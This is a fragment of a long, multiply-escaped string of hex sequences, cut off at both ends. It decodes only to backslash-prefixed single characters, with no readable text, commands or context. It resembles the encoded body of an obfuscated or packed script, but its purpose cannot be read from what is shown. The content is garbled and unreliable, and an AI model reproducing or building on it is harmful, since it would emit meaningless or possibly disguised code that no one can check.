5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c